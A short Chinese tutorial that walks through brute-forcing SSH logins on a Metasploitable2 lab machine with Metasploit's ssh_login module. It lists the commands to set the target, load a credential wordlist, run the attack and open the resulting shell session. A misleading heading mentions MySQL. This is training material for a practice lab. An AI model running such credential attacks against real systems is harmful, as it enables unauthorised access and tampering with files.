使用Kali上的Metasploit获取ssh登录到靶机权限

前置条件

靶机:metasploitable2

靶机IP:192.168.88.137

初始密码是:msfadmin/msfadmin

kali安装的镜像为:kali-linux-2019.1a-amd64.iso

KaliIP为:192.168.88.132

使用Metasploit获取mysql登录密码

进入Metasploit的控制台执行命令:

msfconsole查询ssh服务相关模块信息,选择如下模块:

use auxiliary/scanner/ssh/ssh_login查看ssh_login配置参数选项:

show options设置远程服务RHOSTS参数值:

set RHOSTS 192.168.88.137设置USERPASS_FILE参数,本文使用系统本身提供的:

set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/piata_ssh_userpass.txt执行攻击命令:

exploit上述操作截图如下:



退出攻击,CTRL+C,查看会话列表:sessions -l



进入指定会话:sessions -i 1,进入到会话1,执行shell命令如下截图:

上述操作时通过,ssh_login模块获取到靶机的ssh会话信息,通过会话可以操作靶机上的信息,删除创建文件等。